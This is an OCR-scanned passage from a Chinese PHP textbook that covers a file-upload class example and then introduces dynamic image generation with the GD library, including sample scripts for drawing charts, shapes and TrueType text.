在 upload.php 文件中, 首先必须加载文件上传类 FileUpload 所在的文件 fileupload.class.php, 其次 是实例化文件上传类的对象, 最后通过调用 upload()方法上传文件。如果上传成功, 则可以通过 getFileName()方法获取上传后的文件名称; 如果上传失败, 则可以通过 getErrorMsg()方法获取错误报 告。如果需要改变上传的一些行为,可以通过调用 set()方法来完成一些属性的设置。set()方法可以单 独使用设置一个属性的值;如果需要改变多个属性的值,可以连续调用 set()方法进行设置, 也可以连 贯操作同时设置多个属性。操作过程如图 16-4 所示。

单个文件上传过程:

| - Vindows Internet Ex . DEX<br>单个立件上传<br>编辑(E) 查看(Y) 收藏夹(s) 工具(E) 帮助(Y)<br>文件(F)<br>(GC)<br>book/file/up.html 8 + X<br>高洛峰<br>一 一<br>sle.<br>29 单个文件上传<br>-est | 处理单个文件上传(上传失败) - Window _ □ X<br>编辑(2) 查看(Y) 收藏夹(A) 工具(E) 帮助(A)<br>文件(F)<br>□ vij ▼ # k/file/upload phd * * > 高洛峰<br>Q -<br>89处理单个文件上传(上传失败)                                                                                                    | 处理单个文件上传(上传成功) - Window<br><b>E</b> IGIX<br>编辑(2) 查看(Y) 收藏夹(A) 工具(T) 帮助(N)<br>文件(F)<br>$\sigma$<br>@ Wfile/upload phd → > 高溶罐<br>্র -<br>89 处理单个文件上传 (上传成功) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 测宽<br>选择文件<br>上传文件                                                                                                    | 上传文件cat.bmp时出错 : 未允许类型                                                                                                    | 20120408015229 287.gif                                                                                                    |
| W 本地 Intranet<br>FL100% +                                                                                                    | W 本地 Intranet<br>$\frac{4000 \times 1000 \times 1000 \times $ | wij 本地 Intranet<br>#100%                                                                                                    |
| 多个文件上传过程:<br>82件上传                                                                                                    | 四日义<br>处理多个文件上传(出错信息) - Tindows Internet Explorer                                                                                                    |                                                                                                    |
| 编辑(2) 查看(Y) 收藏夹(A) 工具(T) 帮助(A)<br><b>T#0)</b><br>□□ · E. /file/sultup html ※ + X 386<br>叠 -<br>☆ ☆ 藤系文件上传:<br>ŵ                                                | 文件(F)编辑(E)查看(Y)收藏夹(A)工具(T) 帮助(K)<br>$\sum_{i=1}^n e_i = B$ . http://localhost/book/file/upload.php<br>م<br>- 26 F<br>$\cdot$<br>&<br><b>29 处理多个文件上传(出错值息)</b>                                                                                                    | 文件(F)<br>编辑(E) 查看(V) 收藏夹(A) 工具(工) 帮助(H)<br>■ wi_i v # x/file/upload php v +y × 面洛峰<br>昏。<br>● 处理多个文件上传(上传成功)                                                |
| 选择文件1.<br>测宽<br>浏览<br>选择文件2,<br>31元<br>选择文件3,<br>上传文件                                                                                                    | Array<br>[0] => 上传文件 cac.bsp时出错 : 未允许类型<br>(1) => 上传文件时出错 : 没有文件被上传                                                                                                    | Array<br>(0) => 20120408014546 975.jpg<br>(1) => 20120408014546 165.png                                                                                     |

图 16-4 使用文件上传类上传文件的操作过程

通过运行结果可以看到, 如果是处理单个文件上传, 成功后 getFileName()方法返回上传后的文件 名称: 如果是多个文件上传成功, getFileName()方法则会返回一个数组, 将多个上传文件的名称全部 返回。如果是单个文件上传时出错, 则通过 getErrorMsg()方法可以获取一条错误信息; 而如果是上传 多个文件时出错, 则通过 getErrorMsg()方法以数组形式返回全部错误信息。



# 本章必须掌握的知识点

> 目录的操作(遍历目录、统计目录大小、建立和删除目录、复制目录)。

> 文件的操作(打开与关闭文件、写入文件、读取文件、访问远程文件、文件内部操作)。

> 文件的一些基本操作函数。



▶文件的上传。 >文件上传类的应用。

# 本章需要了解的内容

- >文件的类型和文件的属性获取。
- ▶文件的锁定机制。
- ▶文件的下载机制。
- >文件上传类的编写。

# 本章需要拓展的内容

▶所有的文件和目录的操作函数。

- > 使用文件处理修改本地文件内容。
- > 使用文件处理采集远程文件内容。

# 本章的学习建议

多通过实例编写,熟练掌握文件操作,并且可以灵活地在项目中应用和文件有关的处理。

第17章

# PHP 动态图像处理



PHP 不仅限于处理文本数据, 还可以创建不同格式的动态图像, 包括 GIF、PNG、JPG、WBMP 和 XPM 等。在 PHP 中, 是通过使用 GD 扩展库 实现对象图像的处理的,不仅可以创建新图像,而且可以处理已有的图像。 更方便的是, PHP 不仅可以将动态处理后的图像以不同格式保存在服务器 中、还可以直接将图像流输出到浏览器。例如验证码、股票走势图、电子 相册等动态图像处理。



在 PHP 中, 有一些简单的图像函数是可以直接使用的, 但大多数要处理的图像都需要在编译 PHP 时加上 GD 库。除了安装 GD 库, 在 PHP 中还可能需要其他的库, 这可以根据需要支持哪些图像格式 而定。GD 库可以在 http://www.boutell.com/gd/免费下载, 不同的 GD 版本支持的图像格式不完全一样, 最新的 GD 库版本支持 GIF、JPEG、PNG、WBMP、XBM 等格式的图像文件, 还支持一些如 FreeType、 Type 1 等字体库。通过 GD 库中的函数可以完成各种点、线、几何图形、文本及颜色的操作和处理, 也可以创建或读取多种格式的图像文件。

在 PHP 中, 通过 GD 库处理图像的操作, 都是先在内存中处理, 操作完成以后再以文件流的方式, 输出到浏览器或保存在服务器的磁盘中。创建一幅图像应该完成如下 4 个基本步骤。

(1) 创建画布: 所有的绘图设计都需要在一张背景图片上完成, 而画布实际上就是在内存中开辟 的一块临时区域,用于存储图像的信息。以后的图像操作都将基于这个背景画布,该画布的管理就类 似于我们在画画时使用的画布。

(2) 绘制图像: 画布创建完成以后, 就可以通过这个画布资源, 使用各种画像函数设置图像的颜 色、填充画布、画点、线段、各种几何图形, 以及向图像中添加文本等。

(3) 输出图像: 完成整个图像的绘制以后, 需要将图像以某种格式保存到服务器指定的文件中, 或将图像直接输出到浏览器上显示给用户。但在图像输出之前, 一定要使用 header()函数发送 Content-type 通知浏览器, 这次发送的是图片而不是文本。

(4) 释放资源: 图像被输出以后, 画布中的内容也不再有用。出于节约系统资源的考虑, 需要及

让学习成为一种习惯

时清除画布占用的所有内存资源。

我们先来了解一个非常简单的创建图像脚本。在下面的脚本文件 image.php 中, 按前面介绍的绘 制图像的 4个步骤, 使用 GD 库动态输出一幅扇形统计图。代码如下所示:

```
1 < 2php
 \bar{z}//创建画布, 返回一个资源类型的变量$image.并在内存中开辟一块临时区域
 \mathfrak{I}%$image = imagecreatetruecolor(100, 100);//创建画布的大小为100×100像素
 4
 5
      1/设置图像中所需的颜色,相当于在画画时准备的染料盒
      \mathbf{Switch} = \mathbf{imagecoloral locate}(\mathbf{Simple}, \mathbf{OFF}, \mathbf{OxFF}, \mathbf{OFF});//为图像分配颜色为白色
 6
                                                                    //为图像分配颜色为灰色
 7
      Sqray = imagecolorallocate(Simage, 0xC0, 0xC0, 0xC0);8
      \deltadarkgray = imagecolorallocate(\deltaimage, 0x90, 0x90, 0x90);
                                                                    //为图像分配颜色为暗灰色
 \overline{Q}\text{Snavy} = \text{imagecolorallocate}(\text{Simage}, \ 0x00, \ 0x00, \ 0x80);
                                                                    //为图像分配颜色为凝蓝色
10Sdarknavy = imagecolorallocate(Simage, 0x00, 0x00, 0x50);//为图像分配颜色为暗深篇色
                                                                    //为图像分配颜色为红色
      \text{Sred} = \text{imagecolorallocate}(\text{Simage}, \text{0xFF}, \text{0x00}, \text{0x00})11//为图像分配颜色为暗红色
12^{1}\deltadarkred = imagecolorallocate(\deltaimage, 0x90, 0x00, 0x00);
13//为画布背景填充背景颜色
      imagefill(Simage, 0, 0, Swhite);
14//动态制做3D 效果
1.5
                                                                    //循环10次画出立体效果
16
      for (Si = 60; Si > 50; Si--) {
          imagefilledarc($image, 50, $i, 100, 50, -160, 40, $darknavy, IMG ARC PIE);
17imagefilledarc(Simage, 50, Si, 100, 50, 40, 75, Sdarkgray, IMG ARC PIE);
18
19
          imagefilledarc($image, 50, $i, 100, 50, 75, 200, $darkred, IMG ARC PIE);
20
      ¥
21imagefilledarc(Simage, 50, 50, 100, 50, -160, 40, Snavy, IMG ARC PIE); //画一椭圆弧且填充
22imagefilledarc(Simage, 50, 50, 100, 50, 40, 75, Sqray, IMG ARC PIE); //画一椭圆弧且填充
23imagefilledarc(Simage, 50, 50, 100, 50, 75, 200, Sred, IMG ARC PIE);
                                                                              //画一椭圆弧且填充
24
2526imageString($image, 1, 15, 55, '34.7%', $white);
                                                                              //水平地画一行字符串
27imageString($image, 1, 45, 35, '55.5%', $white);
                                                                              //水平地画一行字符串
28
29// 向浏览器中输出一张PNG格式的图片
                                                      //使用头函数告诉浏览器以图像方式处理以下输出
30
      header ('Content-type: image/png');
                                                                             //向浏览器输出
21imagepng($image);
                                                                             11销毁图像,释放资源
32
      imagedestroy(Simage);
```
直接通过浏览器请求该脚本, 或是将该脚本所在的 URL 赋给 HTML 中 IMG 标记的 src 属性, 都 可以获取动态输出的图像结果, 如图 17-1 所示。



图 17-1 使用 PHP 的 GD 库动态绘制统计图

#### $17.1.1$ 画布管理

使用 PHP 的 GD 库处理图像时, 必须对画布进行管理。创建画布就是在内存中开辟一块存储区域,

以后在 PHP 中对图像的所有操作都是基于这个画布处理的, 画布就是一个图像资源。在 PHP 中, 可 以使用 imagecreate()和 imagecreatetruecolor()两个函数创建指定的画布。这两个函数的作用是一致的, 都是建立一个指定大小的画布, 它们的原型如下所示:

### resource imagecreatetruecolor (int \$x size, int \$y size)

//新建一幅基于调色板的图像 //新建一幅真彩色图像

虽然这两个函数都可以创建一个新的画布, 但各自能够容纳颜色的总数是不同的。imagecreate() 函数可以创建一幅基于普通调色板的图像, 通常支持 256 色。而 imagecreatetruecolor()函数可以创建一 幅真彩色图像,但该函数不能用于 GIF 文件格式。当画布创建后, 返回一个图像标识符, 代表了一幅 宽度为\$x size 和高度为\$y size 的空白图像引用句柄。在后续的绘图过程中, 都需要使用这个资源类 型的句柄。例如,可以通过调用 imagex()和 imagey()两个函数获取图像的大小。代码如下所示:



另外, 画布的引用句柄如果不再使用, 一定要将这个资源销毁, 释放内存与该图像的存储单元。 画布的销毁过程非常简单, 调用 imagedestroy()函数就可以实现。其语法格式如下所示:

### bool imagedestroy (resource \$image)

//销毁一幅图像

如果该方法调用成功, 就会释放与参数\$image 关联的内存。其中, 参数\$image 是由图像创建函数 返回的图像标识符。

#### $17.1.2$ 设置颜色

在使用 PHP 动态输出美丽图像的同时, 也离不开颜色的设置, 就像画画时需要使用调色板一样。 设置图像中的颜色, 需要调用 imagecolorallocate()函数完成。如果在图像中需要设置多种颜色, 只要 多次调用该函数即可。该函数的原型如下所示:

### int imagecolorallocate (resource \$image, int \$red, int \$green, int \$blue) //为一幅图像分配颜色

该函数会返回一个标识符, 代表了由给定的 RGB 成分组成的颜色。参数Sred、Sgreen 和Sblue 分 别是所需要的颜色的红、绿、蓝成分。这些参数是 0~255 的整数或者十六进制的 0x00~0xFF。第一 个参数Simage 是画布图像的句柄,该函数必须调用Simage 所代表的图像中的颜色。但要注意, 如果是 使用 imagecreate()函数建立的画布, 则第一次对 imagecolorallocate()函数的调用, 会给基于调色板的图 像填充背景色。该函数的使用代码如下所示:



让学习成为一种习惯

## 17.1.3 牛成图像

使用 GD 库中提供的函数动态绘制完成图像以后, 就需要输出到浏览器或者将图像保存起来。在 PHP 中, 可以将动态绘制完成的画布, 直接生成 GIF、JPEG、PNG 和 WBMP 4 种图像格式。可以通 过调用下面 4 个函数生成这些格式的图像:



//以 GIF 格式将图像输出 //以 JPEG 格式将图像输出 //以 PNG 格式将图像输出 //以 WBMP 格式将图像输出

以上4个函数的使用类似, 前两个参数的使用是相同的。第一个参数Simage 为必选项, 是前面介 绍的图像引用句柄。如果不为这些函数提供其他参数, 访问时则直接将原图像流输出, 并在浏览器中 显示动态输出的图像。但一定要在输出之前使用 header()函数发送标头信息, 用来通知浏览器使用正 确的 MIME 类型对接收的内容进行解析, 让它知道我们发送的是图片而不是文本的 HTML。以下代码 段通过自动检测 GD 库支持的图像类型, 来写出移植性更好的 PHP 程序:



如果希望将 PHP 动态绘制的图像保存在本地服务器上, 则必须在第二个可选参数中指定一个文件 名字符串。这样,不仅不会将图像直接输出到浏览器,也不需要使用 header()函数发送标头信息。

如果使用 imagejpeg()函数生成 JPEG 格式的图像, 还可以通过第三个可选参数Squality 指定 JPEG 格式图像的品质,该参数可以提供的值是从 0 (最差品质, 但文件最小) 到 100 (最高品质, 文件也最 大)的整数, 默认值为 75。也可以为函数 imagewbmp()提供第三个可选参数\$forground, 指定图像的 前景颜色,默认颜色值为黑色。

#### 绘制图像 17.1.4

在 PHP 中绘制图像的函数非常丰富, 包括点、线、各种几何图形等可以想象出来的平面图形, 都 可以通过 PHP 中提供的各种画图函数完成。我们在这里只介绍一些常用的图像绘制,如果使用我们没 有介绍过的函数,可以参考手册实现。另外,这些图形绘制函数都需要使用画布资源,并在画布中的 位置通过坐标(原点是该画布左上角的起始位置,以像素为单位,沿着 X轴正方向向右延伸, Y轴正 方向向下延伸)决定,而且还可以通过函数中的最后一个参数设置每个图形的颜色。画布中的坐标系

第17章 PHP 动态图像处理

统如图 17-2 所示。

### 1. 图形区域填充

通过 PHP 仅仅绘制出只有边线的几何图形是不够的, 还可 以使用对应的填充函数, 完成图形区域的填充。除了每个图形 都有对应的填充函数之外,还可以使用 imagefill()函数实现区域 填充。该函数的语法格式如下:



bool imagefill (resource Simage, int Sx, int Sy, int Scolor)

//区域填充

该函数在参数Simage代表的图像上,相对于图像左上角(0,0)坐标处,从坐标(\$x,\$y)处用参数Scolor 指定的颜色执行区域填充,与坐标(\$x, \$y)点颜色相同且相邻的点都会被填充。例如在下面的示例中, 将画布的背景设置为红色。代码如下所示:



### 2. 绘制点和线

画点和线是绘制图像中最基本的操作,如果灵活使用,可以通过它们绘制出千变万化的图像。在 PHP 中, 使用 imagesetpixel()函数在画布中绘制一个单一像素的点, 并且可以设置点的颜色。该函数 的原型如下所示:

### bool imagesetpixel (resource Simage, int Sx, int Sy, int Scolor)

//画一个单一像素的点

该函数在第一个参数Simage 提供的画布上, 距离原点分别为Sx 和Sy 的坐标位置, 绘制一个颜色 为Scolor 的像素点。理论上使用画点函数便可以画出所需要的所有图形,也可以使用其他的绘图函数。 如果需要绘制一条线段,可以使用 imageline()函数, 其语法格式如下所示:

#### bool imageline (resource Simage, int \$x1, int \$y1, int \$x2, int \$y2, int \$color) //画一条线段

我们都知道两点确定一条线段,所以该函数使用Scolor 颜色在图像Simage 中,从坐标(Sx1, \$x2) 开始到坐标(\$x2, \$y2)结束画一条线段。

3. 绘制矩形

可以使用 imagerectangle()函数绘制矩形, 也可以通过 imagefilledrectangle()函数绘制一个矩形并填 充。这两个函数的语法格式如下:

bool imagerectangle (resource Simage, int \$x1, int \$y1, int \$x2, int \$y2, int \$color) //画一个矩形 //画一个矩形并填充 bool imagefilled rectangle (resource image, int \$x1, int \$y1, int \$x2, int \$y2, int \$color)

这两个函数的行为类似,都是在Simage 图像中画一个矩形, 只不过前者是使用Scolor 参数指定矩 形的边线颜色,而后者则是使用这个颜色填充矩形。相对于图像左上角的(0,0)位置,矩形的左上角坐



标为(\$x1, \$y1), 右下角坐标为(\$x2, \$y2)。

### 4. 绘制多边形

可以使用 imagepolygon()函数绘制一个多边形, 也可以通过 imagefilledpolygon()函数绘制一个多边 形并填充。这两个函数的语法格式如下:

#### bool imagepolygon (resource \$image, array \$points, int \$num points, int \$color) //画一个多边形 bool imagefilledpolygon (resource Simage, Sarray Spoints, int Snum points, int Scolor) //画一个多边形并填充

这两个函数的行为类似,都是在Simage 图像中画一个多边形,只不过前者是使用Scolor 参数指定 多边形的边线颜色,而后者则是使用这个颜色填充多边形。第二个参数Spoints 是一个 PHP 数组, 包 含了多边形的各个顶点坐标。即 points[0]=x0, points[1]=y0, points[2]=x1, points[3]=y1, 以此类推。 第三个参数Snum points 是顶点的总数, 必须大于 3。

### 5. 绘制椭圆

可以使用 imageellipse()函数绘制一个椭圆, 也可以通过 imagefilledellipse()函数绘制一个椭圆并填 充。这两个函数的语法格式如下:

#### bool imageellipse (resource Simage, int Scx, int Scy, int Sw, int Sh, int Scolor) //画一个椭圆 bool imagefilledellipse (resource Simage, int Scx, int Scy, int Sw, int Sh, int Scolor) //画一个椭圆并填充

这两个函数的行为类似,都是在Simage 图像中画一个椭圆,只不过前者是使用Scolor 参数指定椭 圆形的边线颜色,而后者则是使用它填充颜色。相对于画布左上角坐标(0,0),以(\$cx, \$cy)坐标为中心 画一个椭圆, 参数\$w 和\$h 分别指定了椭圆的宽和高。如果成功则返回 TRUE, 失败则返回 FALSE。

### 6. 绘制弧线

前面介绍的 3D 扇形统计图示例, 就是使用绘制填充圆弧的函数实现的。可以使用 imagearc()函数 绘制一条弧线,以及圆形和椭圆形。这个函数的语法格式如下:

bool imagearc (resource \$image, int \$cx, int \$cy, int \$w, int \$h, int \$s, int \$e, int \$color) //画椭圆弧

相对于画布左上角坐标(0,0),该函数以(\$cx, \$cy)坐标为中心, 在\$image 所代表的图像中画一个椭 圆弧。其中参数Sw 和Sh 分别指定了椭圆的宽度和高度, 起始点和结束点以Ss 和Se 参数以角度指定。 0° 位于三点钟位置, 以顺时针方向绘画。如果要绘制一个完整的圆形, 首先要将参数\$w 和\$h 设置为 相等的值, 然后将起始角度\$s 指定为 0, 结束角度\$e 指定为 360。如果需要绘制填充圆弧, 可以查询 imagefilledarc()函数使用。

#### 在图像中绘制文字  $17.1.5$

在图像中显示的文字也需要按坐标位置画上去。在 PHP 中不仅支持比较多的字体库, 而且提 供了非常灵活的文字绘制方法。例如,在图像中绘制缩放、倾斜、旋转的文字等。可以使用 imagestring()、imagestringup()、imagechar()等函数使用内置的字体文字绘制到图像中。这些函数的 原型如下所示:

//水平地画一行字符串 bool imagestring (resource Simage, int Sfont, int Sx, int y, string Ss, int Scolor) bool imagestringup (resource Simage, int Sfont, int \$x, int y, string \$s, int \$color) //垂直地画一行字符串

### bool imagechar (resource Simage, int Sfont, int Sx, int Sy, char Sc, int Scolor) bool imagecharup (resource Simage, int Sfont, int Sx, int Sy, char Sc, int Scolor)

//水平地画一个字符 //垂直地画一个字符

在上面列出来的 4 个函数中, 前两个函数 imagestring()和 imagestringup()分别用来向图像中水平和 垂直地输出一行字符串, 而后两个函数 imagechar()和 imagecharup()分别用来向图像中水平和垂直地输 出一个字符。虽然这4个函数有所差异,但调用方式类似。它们都是在Simage 图像中绘制由第五个参 数指定的字符串或字符,绘制的位置都是从坐标(\$x, \$y)开始输出。如果是水平地画一行字符串则是从 左向右输出,而垂直地画一行字符串则是从下而上输出。这些函数都可以通过最后一个参数Scolor 给 出文字的颜色。第二个参数\$font 则给出了文字字体标识符, 其值为整数 1、2、3、4 或 5, 则是使用 内置的字体, 数字越大则输出的文字尺寸就越大。下面是在一幅图像中输出文字的示例:



直接请求该脚本, 在浏览器中显示的图像如图 17-3 所示。



图 17-3 使用 PHP 的 GD 库绘制内置字体

除了通过上面介绍的 4 个函数输出内置的字体, 还可以使用 imagettftext()函数, 输出一种可以缩 放的、与设备无关的 TrueType 字体。TrueType 是用数学函数描述字体轮廓外形, 既可以用作打印字体, 又可以用作屏幕显示, 各种操作系统都可以兼容这种字体。由于它是由指令对字形进行描述, 因此它 与分辨率无关,输出时总是按照打印机的分辨率输出。无论放大或缩小,字符总是光滑的,不会有锯 齿出现。例如在 Windows 系统中, 字体库所在的文件夹 C:\WINDOWS\Fonts 下, 对 TrueType 字体都 有标注, 如 simsun.ttf 为 TrueType 字体中的"宋体"。imagettftext()函数的原型如下所示:



### array imagettftext(resource \$image, float \$size, float \$angle, int \$x, int \$y, int \$color, string \$fontfile, string \$text)

该函数需要多个参数, 其中参数Simage 需要提供一个图像资源。参数Ssize 用来设置字体大小, 根据 GD 库版本不同, 应该以像素大小指定(GD1) 或点大小(GD2)。参数Sangle 是角度制表示的角 度, 0°为从左向右读的文本, 更高数值表示逆时针旋转。例如, 90°表示从下向上读的文本。并由(\$x, \$v) 两个参数所表示的坐标定义了第一个字符的基本点,大概是字符的左下角。而这和 imagestring()函数 有所不同, 其(\$x, \$y)坐标定义了第一个字符的左上角。参数\$color 指定颜色索引, 使用负的颜色索引 值具有关闭防锯齿的效果。参数\$fontfile 是想要使用的 TrueType 字体的路径。根据 PHP 所使用的 GD 库的不同,当 fontfil 没有以"/"开头时,则".ttf"将被加到文件名之后,并且会在库定义字体路径中 尝试搜索该文件名。最后一个参数Stext 指定需要输出的文本字符串, 可以包含十讲制数字化字符表示 (形式为: &#8364:)来访问字体中超过位置 127 的字符。UTF-8 编码的字符串可以直接传递。如果字 符串中使用的某个字符不被字体支持, 一个空心矩形将替换该字符。

imagettftext()函数返回一个含有 8 个单元的数组, 表示了文本外框的 4 个角, 顺序为左下角一右 下角一右上角一左上角。这些点是相对于文本的,和角度无关,因此"左上角"指的是以水平方向看 文字时其左上角。我们通过在下例中的脚本生成一个白色的 400×30 像素的 PNG 图像, 其中有黑色(带 灰色阴影) "宋体"字体写的"LAMP 兄弟连——无兄弟, 不编程!"。代码如下所示:

 $1 <$ ?php  $\overline{2}$  $Sim = imagecreatetruecolor(400, 30);$ //创建400×30像素大小的画布  $\overline{3}$ //创建白色  $\bf 4$ Swhite = imagecolorallocate(Sim, 255, 255, 255); 5  $\text{Sqrey} = \text{imagecolorallowate}(\text{Sim}, 128, 128, 128)$ //创建灰色 //创建黑色  $$black = imagecolorallocate(Sim, 0, 0, 0);$ 6  $\overline{7}$ //输出一个使用白色填充的矩形作为背景 8 imagefilledrectangle(Sim, 0, 0, 399, 29, Swhite);  $\mathbf{Q}$ //如果有中文输出,需要将其转码,转换为UTF-8的字符串才可以直接传递  $10$ Stext = iconv("GB2312", "UTF-8", "LAMP兄弟连—无兄弟, 不编程!");  $11$  $12$ //指定字体, 将系统中与simsum.ttc对应的字体复制到当前目录下  $13$  $\text{sfont} = 'simsum.tc';$  $14$ imagettftext(\$im, 20, 0, 12, 21, \$grey, \$font, \$text); //输出一个灰色的字符串作为阴影 15 16 imagettftext(\$im, 20, 0, 10, 20, \$black, \$font, \$text); //在阴影之上输出一个黑色的字符串  $17$ 18 header("Content-type: image/png"); //通知浏览器将输出格式为PNG的图像 19 //向浏览器中输出PNG格式的图像 imagepng(\$im);  $20$  $21$ imagedestroy(\$im); //销毁资源,释放内存占用的空间

直接请求该脚本, 在浏览器中显示的图像如图 17-4 所示。

